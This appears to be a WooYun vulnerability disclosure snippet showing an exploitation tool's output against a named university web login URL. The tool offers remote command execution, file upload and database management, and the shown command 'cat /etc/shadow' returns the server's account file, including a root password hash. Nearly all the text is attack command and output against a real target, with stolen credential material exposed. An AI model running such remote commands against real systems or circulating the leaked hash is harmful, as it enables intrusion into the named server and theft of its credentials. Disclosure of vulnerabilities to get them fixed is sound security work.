 目标地址： http://map.lzu.edu.cn/lzdxmapweb/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/shadow 执行 回显
root:$6$9va9gcj5LyQDPGtg$WiU9A0smCHTzxqZjLh/YReN5DV2.VS6Mz59CF9Bjg.j8NY2u6Ag53rNZCcF.ahz1jELeSsSrpzeR6m2bf1SE8.:16065
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:16065::::::
rpc:!!:16065:0:99999:7:::
bacula:!!:16065::::::
vcsa:!!:16065::::::
rtkit:!!:16065::::::
avahi-autoipd:!!:16065::::::
abrt:!!:16065::::::
saslauth:!!:16065::::::
rpcuser:!!:16065::::::
www.wooyun.org